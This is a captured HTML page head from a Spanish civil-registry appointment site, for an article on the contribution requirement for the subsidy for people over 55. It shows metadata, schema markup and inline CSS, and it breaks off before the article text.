

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/
body_size: 24075
content:

<!DOCTYPE html><html
lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage"><head> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Requisito cotización subsidio mayores 55 años: todo lo que necesitas saber - Cita Previa Registro Civil</title><meta
name="description" content="El requisito para solicitar la cotización del subsidio para mayores de 55 años es un trámite necesario para acceder a este beneficio económico para personas de la tercera edad."/><meta
name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/" /><meta
property="og:locale" content="es_ES" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Requisito cotización subsidio mayores 55 años: todo lo que necesitas saber - Cita Previa Registro Civil" /><meta
property="og:description" content="El requisito para solicitar la cotización del subsidio para mayores de 55 años es un trámite necesario para acceder a este beneficio económico para personas de la tercera edad." /><meta
property="og:url" content="https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/" /><meta
property="og:site_name" content="Cita Previa Registro Civil" /><meta
property="article:section" content="tramites" /><meta
property="og:updated_time" content="2024-01-27T17:46:59+00:00" /><meta
property="og:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/1134e47c14d85cb4c84ec8a5f2ccbc59.jpg" /><meta
property="og:image:secure_url" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/1134e47c14d85cb4c84ec8a5f2ccbc59.jpg" /><meta
property="og:image:width" content="480" /><meta
property="og:image:height" content="360" /><meta
property="og:image:alt" content="Requisito cotización subsidio mayores 55 años: todo lo que necesitas saber" /><meta
property="og:image:type" content="image/jpeg" /><meta
property="article:published_time" content="2024-01-27T17:45:31+00:00" /><meta
property="article:modified_time" content="2024-01-27T17:46:59+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Requisito cotización subsidio mayores 55 años: todo lo que necesitas saber - Cita Previa Registro Civil" /><meta
name="twitter:description" content="El requisito para solicitar la cotización del subsidio para mayores de 55 años es un trámite necesario para acceder a este beneficio económico para personas de la tercera edad." /><meta
name="twitter:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/1134e47c14d85cb4c84ec8a5f2ccbc59.jpg" /><meta
name="twitter:label1" content="Escrito por" /><meta
name="twitter:data1" content="Carlos Martinez" /><meta
name="twitter:label2" content="Tiempo de lectura" /><meta
name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://citaregistrocivil.com.es/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"},"image":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"}},{"@type":"WebSite","@id":"https://citaregistrocivil.com.es/#website","url":"https://citaregistrocivil.com.es","name":"admin","publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/1134e47c14d85cb4c84ec8a5f2ccbc59.jpg","url":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/1134e47c14d85cb4c84ec8a5f2ccbc59.jpg","width":"480","height":"360","caption":"Requisito cotizaci\u00f3n subsidio mayores 55 a\u00f1os: todo lo que necesitas saber","inLanguage":"es"},{"@type":"WebPage","@id":"https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/#webpage","url":"https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/","name":"Requisito cotizaci\u00f3n subsidio mayores 55 a\u00f1os: todo lo que necesitas saber - Cita Previa Registro Civil","datePublished":"2024-01-27T17:45:31+00:00","dateModified":"2024-01-27T17:46:59+00:00","isPartOf":{"@id":"https://citaregistrocivil.com.es/#website"},"primaryImageOfPage":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/1134e47c14d85cb4c84ec8a5f2ccbc59.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/#author","name":"Carlos Martinez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","caption":"Carlos Martinez","inLanguage":"es"},"sameAs":["https://citaregistrocivil.com.es/carlos-martinez/"]},{"@type":"BlogPosting","headline":"Requisito cotizaci\u00f3n subsidio mayores 55 a\u00f1os: todo lo que necesitas saber - Cita Previa Registro Civil","datePublished":"2024-01-27T17:45:31+00:00","dateModified":"2024-01-27T17:46:59+00:00","author":{"@id":"https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/#author","name":"Carlos Martinez"},"publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"description":"El requisito para solicitar la cotizaci\u00f3n del subsidio para mayores de 55 a\u00f1os es un tr\u00e1mite necesario para acceder a este beneficio econ\u00f3mico para personas de la tercera edad.","name":"Requisito cotizaci\u00f3n subsidio mayores 55 a\u00f1os: todo lo que necesitas saber - Cita Previa Registro Civil","@id":"https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/#richSnippet","isPartOf":{"@id":"https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/#webpage"},"image":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/1134e47c14d85cb4c84ec8a5f2ccbc59.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/#webpage"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><style id='wasabi-fonts-inline-css' type='text/css'>
:root{--w-body-font-family:Lato,var(--w-font-family);--w-h-font-family:Raleway,var(--w-font-family);--w-widget-title-font-family:Raleway,var(--w-font-family)}
</style><style>@charset "UTF-8";

html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}embed,iframe,object,video{max-width:100%}.main-footer{background:var(--w-footer-bg-color);border-top:.1em solid var(--w-footer-border-color);clear:both;color:var(--w-footer-text-color);margin-top:1em;padding:3em 1em;width:100%}.main-footer a{color:var(--w-footer-link-color)}.main-footer .menu{margin:0}.main-footer .menu a{display:block;font-size:.9em;line-height:1.5;margin:10px auto;padding:0}.main-footer .logo-container{display:block;float:none;font-size:1.5em;margin:0 auto;max-width:100%;text-align:center;width:100%}.main-footer .logo-container a{margin:0 auto}.main-footer .title{border-bottom:3px solid var(--w-footer-title-color);color:var(--w-footer-title-color);display:inline-block;font-weight:600;margin-bottom:5px;margin-top:10px;width:100%}.main-footer .grid>*{padding:0 1%;text-align:left}.main-footer .copyright{text-align:center}.main-footer .copyright a{clear:both;display:block;margin:10px 0;white-space:pre}@media screen and (min-width:667px){.main-footer .copyright a{display:inline-block;margin:0 0 0 5px}.main-footer .copyright a:before{content:"\00b7";margin-right:5px}.main-footer .copyright a:first-child:before{content:none}}.top-bar{background:var(--w-header-bg-color);border-top:.1em solid var(--w-header-border-color);clear:both;height:3.6em;position:relative;text-align:center;width:100%;z-index:999}.top-bar,.top-bar a{color:var(--w-header-text-color)}.top-bar .section{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;padding-bottom:0;padding-top:0}.top-bar .logo-container{flex:1 1;font-size:1.5em;padding:.5em}.top-bar svg.main-color *{fill:var(--w-header-text-color)}.top-bar .js-search{max-width:440px;width:100%}.top-bar .js-search input[type=search]{margin-top:0;padding:.49em .5em}.top-bar .js-search form,.top-bar .js-search input[type=submit]{display:none}#js-subheader-menu-opener{flex:0 0 28px}#js-subheader-menu-opener,#js-subheader-search-opener{background:none;box-shadow:none;cursor:pointer;display:block;margin:0;padding:0;width:28px}#js-subheader-menu-opener .close,#js-subheader-search-opener .close{display:none}#js-subheader-menu-opener svg,#js-subheader-search-opener svg{display:block}.full-height-logo .top-bar{height:auto}.has-primary-menu .top-bar .js-search{max-width:100%;width:auto}.has-primary-menu .top-bar .js-search form,.has-primary-menu .top-bar .js-search input[type=submit]{display:none}header.has-search:not(.has-primary-menu):not(.has-secondary-menu) .top-bar .logo-container{align-items:center;justify-content:left;margin-left:1%;text-align:left}body.subheader-menu #js-subheader-menu-opener .open{display:none}body.subheader-menu #js-subheader-menu-opener .close{display:block}body.subheader-search #js-subheader-search-opener .open{display:none}body.subheader-search #js-subheader-search-opener .close{display:block}@media screen and (min-width:667px){.top-bar .logo-container{align-items:center;margin-left:1%}.top-bar .js-search{align-content:center;align-items:center;display:flex}.top-bar .js-search form{display:block;flex:1 1;margin-right:1%}#js-subheader-search-opener{display:block;vertical-align:middle}.has-search .logo-container{justify-content:left;text-align:left}}@media screen and (min-width:860px){.top-bar .logo-container{flex:auto;flex-shrink:1;justify-content:left;max-width:max-content;text-align:left}.top-bar .right{align-items:center;display:flex;flex:auto;flex-grow:1;justify-content:flex-end;text-align:right}.exclusive-primary-menu #js-subheader-menu-opener{display:none}}.subheader{background:var(--w-subheader-bg-color);border-radius:0 0 var(--w-radius) var(--w-radius);border-top:1px dashed #dedede;box-shadow:var(--w-shadow-lg);color:var(--w-subheader-text-color);display:none;left:0;position:absolute;right:0;text-align:left;z-index:999}.subheader .search-form{margin:.6em 0 1em}.subheader .search-form input[type=search]::placeholder{text-align:center}#js-overlay-mask{background:rgba(0,0,0,.36);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:101}body.subheader-opened #js-overlay-mask,body.subheader-opened .subheader{display:block}@media screen and (min-width:540px){.subheader .search-form input[type=search]::placeholder{text-align:left}}@media screen and (min-width:667px){header:not(.has-primary-menu) .subheader .search-form{display:none}}.menu-cta>a{box-shadow:var(--w-shadow);font-weight:600;padding:10px 15px;text-align:center}.menu-cta>a,table{border-radius:var(--w-radius)}table{border-collapse:collapse;border-spacing:0;box-shadow:var(--w-shadow-bordered);empty-cells:show;margin:0 0 1.5em;max-width:100%;overflow:hidden;width:100%}table th{font-weight:600}table td,table th{line-height:1.4;margin:0;overflow:visible;padding:1em 1.3em}table td:not(:first-child),table th:not(:first-child){border-left:1px solid #dedede}table td p:first-child,table th p:first-child{margin-top:0}table td p:last-child,table th p:last-child{margin-bottom:0}table:not(.has-background) th{background-color:#e8e8e8}table:not(.has-background) td{background-color:#fff}table:not(.has-background) tr:nth-child(2n) td{background-color:#fafbfb}form .btn,form button,form input,form select,form textarea{margin-top:.4em;width:100%}textarea{-webkit-appearance:none;appearance:none;min-height:100px;padding:.5em}input[type=button],input[type=checkbox],input[type=color],input[type=file],input[type=radio],input[type=range],input[type=reset],input[type=submit]{background-color:inherit;border:inherit;box-shadow:none;color:inherit;font-size:inherit;outline:inherit;padding:inherit}input[type=checkbox],input[type=color],input[type=radio]{width:auto}input,select,textarea{background-color:#fff;border:1px solid #dedede;border-radius:var(--w-radius);color:#444;display:block;font-size:inherit;outline:none;padding:.7em .5em}input:focus,input:hover,select:focus,select:hover,textarea:focus,textarea:hover{transition:all .2s ease-in-out}input:focus,select:focus,textarea:focus{border-color:var(--w-color-main)}label{display:inline-block;font-weight:600;width:100%}fieldset{border:none;margin-bottom:1em;padding:1em .75em .625em}input[type=search]{-webkit-appearance:none;appearance:none;box-sizing:border-box!important}input[type=checkbox],input[type=radio]{background:#fff;border:1px solid #dedede;display:inline-block;height:1em;margin:0 .3em -.1em 0;min-height:auto;outline:none;overflow:hidden;padding:0;position:relative;width:1em}input[type=checkbox]:checked{background:var(--w-color-main);border:none}input[type=checkbox]:checked:after{bottom:0;color:#fff;content:"\2713";font-weight:600;left:0;position:absolute;right:0;text-align:center;top:0}input[type=radio]{border-radius:1em}input[type=radio]:checked:after{background:var(--w-color-main);border-radius:50%;content:"";height:60%;left:20%;position:absolute;top:20%;width:60%}input:not([type=range]):not([type=color]){-webkit-appearance:none;appearance:none}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:none;appearance:none;background:var(--w-color-main);border-radius:var(--w-radius);box-shadow:var(--w-shadow);color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:600;height:auto;line-height:1;outline:none;padding:.76em .5em;position:relative;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap}.btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:var(--w-shadow-lg)}.btn.disabled,.btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{background-color:#dedede!important;border-color:#dedede!important;color:#666!important;cursor:default;opacity:.2!important}[class*=grid-cols-]{grid-gap:10px;display:grid;grid-template-rows:minmax(min-content,max-content)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{--w-gcol-max-w-pr:50%;--w-gcol-max-w-fr:0.5fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(33.33333% - 5.66667px),273px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-3{--w-gcol-max-w-pr:33.33333%;--w-gcol-max-w-fr:0.33333fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(25% - 6.5px),236px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-4{--w-gcol-max-w-pr:25%;--w-gcol-max-w-fr:0.25fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(20% - 7px),229px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-5{--w-gcol-max-w-pr:20%;--w-gcol-max-w-fr:0.2fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(16.66667% - 7.33333px),202px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-6{--w-gcol-max-w-pr:16.66667%;--w-gcol-max-w-fr:0.16667fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(14.28571% - 7.57143px),175px),var(--w-grid-cols-max-width-fr,1fr)))}@media screen and (min-width:667px){[class*=grid-cols-].strict>:only-of-type{max-width:var(--w-gcol-max-w-pr)}}@media screen and (min-width:1070px){[class*=grid-cols-].strict{--w-grid-cols-max-width-fr:var(--w-gcol-max-w-fr);justify-content:center}[class*=grid-cols-].strict>:only-of-type{max-width:none}}.logo-container{display:flex;font-family:var(--w-logo-font-family,var(--w-font-family));height:100%;justify-content:center;line-height:.8;overflow:hidden;width:75%;word-break:break-word}.logo-container a{align-items:center;display:flex;height:100%}.logo-container img{border-radius:0;display:inline-block;margin:auto auto auto 0;max-height:100%;width:auto}.widget{margin:1em 0}.widget .search-form .search-field{margin-top:0}.ad{margin:1.5em 0}.ad,.ad-label{text-align:center}.ad-label{font-size:.7em;margin:.7em auto -2.4em;opacity:.8}img{height:auto;max-width:100%}img[data-lazy-src]{will-change:contents}svg{max-width:100%}svg.main-color *{fill:var(--w-color-main)}.wp-block-image figure,.wp-block-image img{border-radius:var(--w-radius)}.wp-block-image>figure,.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-block-image>figure .wp-caption-text,.wp-block-image>figure figcaption,.wp-caption .wp-caption-text,.wp-caption figcaption{color:#666;font-size:90%;margin:0 auto;max-width:100%;padding:5px;text-align:left}#breadcrumbs{color:var(--w-breadcrumb-text-color);font-size:83%;font-weight:400;margin:0 auto;opacity:.8;padding:0}#breadcrumbs li{display:inline-block;list-style:none;padding:0;vertical-align:middle}#breadcrumbs li.breadcrumb_last{display:none}#breadcrumbs li:nth-child(n+2):before{content:"»"}#breadcrumbs li:first-child,#breadcrumbs li:last-child,#breadcrumbs li:nth-child(2):before{display:none}#breadcrumbs a{color:var(--w-breadcrumb-link-color)}.hero #breadcrumbs{color:#fff;font-size:.8em;width:100%}.hero #breadcrumbs a{color:#fff;text-decoration:none}.hero #breadcrumbs li:first-child{display:inline-block}.heading>#breadcrumbs{margin:1.8em auto -1.5em}@media screen and (min-width:540px){#breadcrumbs li:first-child,#breadcrumbs li:nth-child(2):before{display:inline-block;margin:0 1px}}aside .widget{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1em}aside .widget .title{font-family:var(--w-widget-title-font-family,var(--w-font-family));font-weight:600;text-transform:uppercase}aside .widget ul{padding-left:1em}aside .widget ul ul{margin:0}aside .widget ul li{list-style:disc;padding-bottom:.5em}aside .widget ul li:last-child{padding-bottom:0}aside .widget>:last-child{margin-bottom:0}#stop-sticky{height:0;opacity:0}@media screen and (min-width:860px){body.has-sidebar main>.main-section{display:flex;flex-direction:row}body.has-sidebar main>.main-section article{flex:1 1;order:1}body.has-sidebar main>.main-section aside{flex-basis:var(--w-sidebar-width);order:2;width:var(--w-sidebar-width)}body.has-sidebar main>.main-section aside .widget{background:var(--w-widget-bg-color);margin-left:2em}body.has-sidebar.sidebar-left main>.main-section article{order:2}body.has-sidebar.sidebar-left main>.main-section aside{order:1}body.has-sidebar.sidebar-left main>.main-section aside .widget{margin-left:0;margin-right:2em}}.main-section .content>[class*=wp-block-]:not(:last-child){margin-bottom:20px}blockquote{border-left:4px solid #dedede;font-style:italic;margin:0 0 20px 20px;padding:20px;position:relative}blockquote cite,blockquote p{font-size:1.1em}blockquote p:last-child{margin:0}.as-h2,.as-h3,h1,h2,h3,h4,h5,h6{clear:both;font-family:var(--w-h-font-family,var(--w-font-family));font-weight:400;line-height:1.2}.as-h2,.as-h3,h2,h3,h4,h5,h6,p{margin:0 0 20px}.as-h2,.as-h3{display:block;width:100%}h1{color:var(--w-h1-text-color);font-size:var(--w-h1-font-size);font-weight:600;margin:1em 0 .8em;text-align:center}.as-h2,h2{border-radius:var(--w-radius-sm);font-size:var(--w-h2-font-size)}.as-h3,h3{font-size:var(--w-h3-font-size);font-weight:var(--w-h3-font-weight,inherit)}h4{font-size:var(--w-h4-font-size);font-weight:var(--w-h4-font-weight,inherit)}h5{font-size:var(--w-h5-font-size);font-weight:var(--w-h5-font-weight,inherit)}h6{font-size:var(--w-h6-font-size);font-weight:var(--w-h6-font-weight,inherit)}:root{--w-font-family:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--w-section-max-width:69rem;--w-color-main:#5da437;--w-color-secondary:#333;--w-color-text:#444;--w-color-bg:#eee;--w-color-link:var(--w-color-main);--w-header-text-color:var(--w-color-main);--w-header-bg-color:#fff;--w-header-border-color:var(--w-color-main);--w-subheader-text-color:#333;--w-subheader-bg-color:#fff;--w-subheader-link-color:var(--w-color-main);--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-bg-color:#333;--w-footer-border-color:var(--w-footer-bg-color);--w-footer-text-color:#bbb;--w-footer-title-color:var(--w-footer-text-color);--w-footer-link-color:var(--w-footer-text-color);--w-h1-font-size:1.7em;--w-h1-text-color:var(--w-color-main);--w-h2-font-size:1.2em;--w-h2-text-color:#fff;--w-h2-bg-color:var(--w-color-secondary);--w-h3-font-size:1.17em;--w-h3-text-color:var(--w-color-text);--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em;--w-radius-sm:0.3rem;--w-radius:0.5rem;--w-shadow-color:rgba(0,0,0,.25);--w-shadow:0 1px 5px -1px var(--w-shadow-color);--w-shadow-bordered:var(--w-shadow);--w-shadow-lg:0 3px 7px -1px var(--w-shadow-color);--w-shadow-lg-bordered:var(--w-shadow-lg);--w-top-shadow:0 0 5px -2px var(--w-shadow-color);--w-breadcrumb-text-color:#333;--w-breadcrumb-link-color:var(--w-breadcrumb-text-color);--w-cookies-text-color:#fff;--w-cookies-bg-color:var(--w-color-main);--w-cookies-allow-text-color:var(--w-cookies-bg-color);--w-cookies-allow-bg-color:var(--w-cookies-text-color);--w-cookies-deny-text-color:#444;--w-scroll-top-bg-color:var(--w-color-main);--w-sidebar-width:30%;--w-widget-bg-color:#fff}*{box-sizing:border-box}body,html{width:100%}html{height:100%}body{background:var(--w-color-bg);color:var(--w-color-text);font-family:var(--w-body-font-family,var(--w-font-family));font-size:17px;line-height:1.7;min-height:100%}body:after{clear:both;content:"";display:table}link,style{display:none!important}.bold,b,strong{font-weight:600}ol,ul{padding:0}ol li,ul li{list-style:none}ins,mark{background:none;font-weight:600}.as-a,a,ins,mark{text-decoration:none}.as-a,a{color:var(--w-color-link);cursor:pointer;outline:0}.as-a:hover,a:hover{opacity:.95}.as-a:focus,a:focus{outline:none}.pointer{cursor:pointer}.d-contents{display:contents}main{background:var(--w-color-bg);color:var(--w-color-text);min-height:24em}.hide{display:none}.section{margin:0 auto;max-width:var(--w-section-max-width);padding:1em;width:100%}.section:after{clear:both;content:"";display:block}</style><style>.top-menu{display:none;font-size:.85em}.top-menu a:after{border-color:var(--w-header-text-color)}.top-menu .menu-cta>a{background:var(--w-header-text-color);color:var(--w-header-bg-color)}.top-menu>ul>li ul{background:var(--w-header-bg-color)}.top-menu>ul>li>ul li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%)}@media screen and (min-width:860px){.top-menu{display:block;flex:1 1;margin-right:1%}.top-menu a:after{border-color:var(--w-color-main)}.top-menu li ul{background-color:var(--w-header-bg-color);border-radius:var(--w-radius);box-shadow:var(--w-shadow-lg);margin:0;min-width:160px;opacity:0;padding:0;position:absolute;text-align:center;visibility:hidden;z-index:1000}.top-menu li ul>li{display:flex;flex-direction:column;margin:0!important;padding:0;white-space:nowrap;width:100%}.top-menu li ul>li a{padding:.5em .9em;width:100%}.top-menu li ul>li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%);content:"";display:block;height:1px;margin:0 auto;opacity:.2;width:70%}.top-menu li ul>li:last-of-type:after{content:none}.top-menu li ul>li.menu-item-has-children>a{padding:.5em 1.8em}.top-menu li ul>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;bottom:0;content:"";height:2px;left:.9em;margin:auto;padding:1px;position:absolute;top:.3em;transform:translateY(-50%) rotate(134deg);width:2px}.top-menu li ul .menu-cta{padding-left:5px;padding-right:5px}.top-menu li:hover>a{opacity:.7}.top-menu li:hover>ul{opacity:1;visibility:visible}.top-menu .menu>li{display:inline-block;font-size:.9rem;margin-right:2.5%;position:relative;vertical-align:middle}.top-menu .menu>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;content:"";display:inline-block;margin-left:.5em;padding:2px;transform:translateY(-50%) rotate(45deg)}.top-menu .menu>li>ul{left:50%;transform:translateX(-50%)}.top-menu .menu>li>ul li{position:relative}.top-menu .menu>li>ul li>ul{right:100%;top:0}.top-menu .menu>li:last-child>ul{left:auto;right:0;transform:none}.subheader nav~nav:last-of-type{background:none!important;margin-top:0;padding:0}.subheader .primary-menu{display:none}.has-primary-menu .subheader .search-form{display:block}}</style><style>.subheader a{color:var(--w-subheader-link-color);display:block;line-height:1.2;padding:.5em 0;width:100%}.subheader .more{display:none}.subheader .menu-cta>a{background:var(--w-subheader-link-color);color:var(--w-subheader-bg-color)}.subheader [class*=grid-cols-],.subheader [class*=grid-cols-] .sub-menu,.subheader [class*=grid-cols-]>ul,.subheader [class*=grid-cols-] li{margin:0}.subheader [class*=grid-cols-]>li>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul{font-size:.9em}.subheader [class*=grid-cols-]>li>ul a{color:var(--w-subheader-text-color)}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children ul ul li{list-style:disc;margin-left:1.5em}.subheader [class*=grid-cols-]>li,.subheader [class*=grid-cols-]>ul{position:relative}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{background:var(--w-subheader-text-color);bottom:0;content:"";height:1px;left:0;opacity:.1;position:absolute;right:0}.subheader [class*=grid-cols-]>li:last-of-type:after,.subheader [class*=grid-cols-]>ul:last-of-type:after{content:none}.subheader nav~nav:last-of-type{background:var(--w-subheader-secondary-bg-color);border-radius:var(--w-radius);margin-top:.5em;padding:.8em 1em}.subheader nav~nav:last-of-type .menu-cta>a{color:var(--w-subheader-secondary-bg-color)}.subheader .categories-grid .title svg *{fill:var(--w-subheader-link-color)}.subheader .categories-grid .featured-post a{color:var(--w-subheader-text-color)}.subheader .categories-grid .featured-post a:hover{color:currentColor}@media screen and (min-width:540px){.subheader .more{display:block}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{content:none}.subheader .categories-grid,.subheader .primary-menu,.subheader .secondary-menu{font-size:.85em}}</style><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 